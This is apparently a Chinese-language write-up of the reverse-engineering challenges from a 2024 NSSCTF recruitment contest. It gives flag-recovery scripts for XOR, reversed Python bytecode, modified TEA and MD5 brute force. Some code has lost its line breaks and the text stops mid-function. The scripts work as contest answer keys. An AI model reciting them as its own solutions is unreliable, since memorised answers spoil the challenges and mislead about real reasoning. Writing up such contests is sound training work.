【NSSCTF】2024年NSSCTF秋季招新赛
Reverse


签到?
key加密
密文:

主加密程序

解密脚本:
a = [32,39,38,37,44,45,15,34,20,30,33,24,9,223,200,28,231,5,229,226,238,26,230,4,217,201,227,10,245,241,248,243,250,234,255,231,245,185,228,]
b = [104, 117, 117, 101, 114, 96, 0, 0]
flag = ''
for i in range(len(a)):flag += chr(a[i] ^ ((b[i % 6] & 0xFF) ^ 6) + i)
print(flag)
又是签到!?
jadx打开mainacticity函数
怎么才能看见flag呢
打开就能看到


这也是py!?
复原字节码:
a = '~hojutfsfuoJ`pt`th^dcnbdsxAzESBRRM'
b = [0] * 59if __name__ == "__main__":print("PLZ input your flag: ")c = input()for i in range(17):b[i] = ord(c[33 - i]) + 1b[33 - i] = ord(c[i]) - 1for i in range(34):if b[i] != ord(a[i]):print("Wrong!!!")exit(0)print("Great!!!")解密脚本:
a = '~hojutfsfuoJ`pt`th^dcnbdsxAzESBRRM'
c = [0] * 34
flag = ''
for i in range(len(a)):c[33 - i] = ord(a[i]) + 1c[i] = ord(a[33 - i]) - 1
for i in c:flag += chr(i)
print(flag)
NSS茶馆
加密函数在 sub_261118()中,是仅魔改了delta和round的tea加密

密文在 byte_27E010

以每两个四字节小端序为一组解密
解密脚本(我懒得再写一个for循环了,就一段一段复制进去分开解密三次:
#include <stdio.h>
#include <stdint.h>
void decrypt (uint32_t* v, uint32_t* k) {uint32_t v0=v[0], v1=v[1], sum=1131796 * 33, i; uint32_t delta=1131796; uint32_t k0=k[0], k1=k[1], k2=k[2], k3=k[3]; for (i=0; i<33; i++) { v1 -= ((v0<<4) + k2) ^ (v0 + sum) ^ ((v0>>5) + k3);v0 -= ((v1<<4) + k0) ^ (v1 + sum) ^ ((v1>>5) + k1);sum -= delta;} v[0]=v0; v[1]=v1;
}
int main()
{uint32_t v[2]={0x71B6BC57, 0xE0AC0DA2},k[4]={0x0B, 0x16, 0x21, 0x2C};printf("origin:%u %u\n",v[0],v[1]);decrypt(v, k);printf("decryp:%x %x\n",v[0],v[1]);return 0;
}
感谢云水泱泱学长整的never gonna give you up活,您的彩蛋我看了
md5也能爆破?
为什么我写出解密脚本能爆破第一组爆破不了第二组,出题人解答一下捏
原理就是出题人忘记修改每一轮md5加密的初始值了,我就是按照这个思路做的,为什么我不对呢
这是我的脚本
#include <stdint.h>
#include <string.h>
#include<stdio.h>
//举例用的待处理文件原始数据//举例用的待处理文件原始数据//四个32位链接变量的初始化值
//第二轮
uint32_t INIT_A = 3016669311;
uint32_t INIT_B = 2512869821;
uint32_t INIT_C = 1744182635;
uint32_t INIT_D = 1282025769;uint32_t a,b,c,d = 0; //4轮逻辑计算中链接变量的过程量uint32_t FileLen_Byte; //文件填充前的长度(单位 - 字节)
uint32_t FileLen_Bit[2]; //文件填充前的长度(单位 - 位 bit)uint8_t MD5_ChangeBuff[64]; //临时缓存区 - 用于补位操作
uint32_t MD5_Buff[16]; //临时缓存区 - 用于每次运算装每组512 bit数据uint8_t MD5_Data[16]; //最终计算结果 - 文件的MD5值#define F(x, y, z) (((x) & (y)) | ((~x) & (z)))
#define G(x, y, z) (((x) & (z)) | ((y) & (~z)))
#define H(x, y, z) ((x) ^ (y) ^ (z))
#define I(x, y, z) ((y) ^ ((x) | (~z)))#define RL(x, y) (((x) << (y)) | ((x) >> (32 - (y)))) //x向左循环移y位#define FF(a, b, c, d, x, s, ac) a = b + (RL((a + F(b,c,d) + x + ac),s))
#define GG(a, b, c, d, x, s, ac) a = b + (RL((a + G(b,c,d) + x + ac),s))
#define HH(a, b, c, d, x, s, ac) a = b + (RL((a + H(b,c,d) + x + ac),s))
#define II(a, b, c, d, x, s, ac) a = b + (RL((a + I(b,c,d) + x + ac),s))
//MD5核心算法,4轮共64次计算
void MD5_Calculate(uint32_t* A, uint32_t* B, uint32_t* C, uint32_t* D) {uint32_t a = *A, b = *B, c = *C, d = *D;/* Round 1 */FF (a, b, c, d, MD5_Buff[ 0], 7, 0xd76aa478); /**//* 1 */FF (d, a, b, c, MD5_Buff[ 1], 12, 0xe8c7b756); /**//* 2 */FF (c, d, a, b, MD5_Buff[ 2], 17, 0x242070db); /**//* 3 */FF (b, c, d, a, MD5_Buff[ 3], 22, 0xc1bdceee); /**//* 4 */FF (a, b, c, d, MD5_Buff[ 4], 7, 0xf57c0faf); /**//* 5 */FF (d, a, b, c, MD5_Buff[ 5], 12, 0x4787c62a); /**//* 6 */FF (c, d, a, b, MD5_Buff[ 6], 17, 0xa8304613); /**//* 7 */FF (b, c, d, a, MD5_Buff[ 7], 22, 0xfd469501); /**//* 8 */FF (a, b, c, d, MD5_Buff[ 8], 7, 0x698098d8); /**//* 9 */FF (d, a, b, c, MD5_Buff[ 9], 12, 0x8b44f7af); /**//* 10 */FF (c, d, a, b, MD5_Buff[10], 17, 0xffff5bb1); /**//* 11 */FF (b, c, d, a, MD5_Buff[11], 22, 0x895cd7be); /**//* 12 */FF (a, b, c, d, MD5_Buff[12], 7, 0x6b901122); /**//* 13 */FF (d, a, b, c, MD5_Buff[13], 12, 0xfd987193); /**//* 14 */FF (c, d, a, b, MD5_Buff[14], 17, 0xa679438e); /**//* 15 */FF (b, c, d, a, MD5_Buff[15], 22, 0x49b40821); /**//* 16 *//* Round 2 */GG (a, b, c, d, MD5_Buff[ 1], 5, 0xf61e2562); /**//* 17 */GG (d, a, b, c, MD5_Buff[ 6], 9, 0xc040b340); /**//* 18 */GG (c, d, a, b, MD5_Buff[11], 14, 0x265e5a51); /**//* 19 */GG (b, c, d, a, MD5_Buff[ 0], 20, 0xe9b6c7aa); /**//* 20 */GG (a, b, c, d, MD5_Buff[ 5], 5, 0xd62f105d); /**//* 21 */GG (d, a, b, c, MD5_Buff[10], 9, 0x02441453); /**//* 22 */GG (c, d, a, b, MD5_Buff[15], 14, 0xd8a1e681); /**//* 23 */GG (b, c, d, a, MD5_Buff[ 4], 20, 0xe7d3fbc8); /**//* 24 */GG (a, b, c, d, MD5_Buff[ 9], 5, 0x21e1cde6); /**//* 25 */GG (d, a, b, c, MD5_Buff[14], 9, 0xc33707d6); /**//* 26 */GG (c, d, a, b, MD5_Buff[ 3], 14, 0xf4d50d87); /**//* 27 */GG (b, c, d, a, MD5_Buff[ 8], 20, 0x455a14ed); /**//* 28 */GG (a, b, c, d, MD5_Buff[13], 5, 0xa9e3e905); /**//* 29 */GG (d, a, b, c, MD5_Buff[ 2], 9, 0xfcefa3f8); /**//* 30 */GG (c, d, a, b, MD5_Buff[ 7], 14, 0x676f02d9); /**//* 31 */GG (b, c, d, a, MD5_Buff[12], 20, 0x8d2a4c8a); /**//* 32 *//* Round 3 */HH (a, b, c, d, MD5_Buff[ 5], 4, 0xfffa3942); /**//* 33 */HH (d, a, b, c, MD5_Buff[ 8], 11, 0x8771f681); /**//* 34 */HH (c, d, a, b, MD5_Buff[11], 16, 0x6d9d6122); /**//* 35 */HH (b, c, d, a, MD5_Buff[14], 23, 0xfde5380c); /**//* 36 */HH (a, b, c, d, MD5_Buff[ 1], 4, 0xa4beea44); /**//* 37 */HH (d, a, b, c, MD5_Buff[ 4], 11, 0x4bdecfa9); /**//* 38 */HH (c, d, a, b, MD5_Buff[ 7], 16, 0xf6bb4b60); /**//* 39 */HH (b, c, d, a, MD5_Buff[10], 23, 0xbebfbc70); /**//* 40 */HH (a, b, c, d, MD5_Buff[13], 4, 0x289b7ec6); /**//* 41 */HH (d, a, b, c, MD5_Buff[ 0], 11, 0xeaa127fa); /**//* 42 */HH (c, d, a, b, MD5_Buff[ 3], 16, 0xd4ef3085); /**//* 43 */HH (b, c, d, a, MD5_Buff[ 6], 23, 0x04881d05); /**//* 44 */HH (a, b, c, d, MD5_Buff[ 9], 4, 0xd9d4d039); /**//* 45 */HH (d, a, b, c, MD5_Buff[12], 11, 0xe6db99e5); /**//* 46 */HH (c, d, a, b, MD5_Buff[15], 16, 0x1fa27cf8); /**//* 47 